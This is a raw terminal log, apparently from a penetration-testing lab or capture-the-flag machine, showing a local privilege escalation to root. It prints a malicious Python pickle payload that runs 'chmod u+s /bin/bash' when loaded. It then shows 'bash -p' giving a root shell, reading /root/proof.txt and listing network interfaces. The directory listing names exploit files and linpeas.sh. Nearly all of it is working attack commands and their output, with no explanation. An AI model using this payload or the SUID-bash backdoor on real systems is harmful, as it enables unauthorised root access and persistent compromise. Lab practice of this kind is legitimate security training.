 user@pc:/home/user$ python3 test3.py
b'\x80\x04\x95.\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c\x13chmod u+s /bin/bash\x94\x85\x94R\x94.'
user@pc:/home/user$ bash -s
bash-5.0$ whoami
user
bash-5.0$ exit
exit
user@pc:/home/user$ bash -p
bash-5.0# whoami
root
bash-5.0# ls
 exploit.py      linpeas.sh   test1.py   test3.py
'GCONV_PATH=.'   snap         test2.py
bash-5.0# cat /root/proof.txt
5ae32ea2367ce69eef62805a4dd5757c
bash-5.0# ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.133.210  netmask 255.255.255.0  broadcast 192.168.133.255
        ether 00:50:56:9e:65:fa  txqueuelen 1000  (Ethernet)
        RX packets 94275  bytes 6909070 (6.9 MB)
        RX errors 0  dropped 1110  overruns 0  frame 0
        TX packets 79223  bytes 17533973 (17.5 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 816  bytes 67102 (67.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 816  bytes 67102 (67.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

bash-5.0#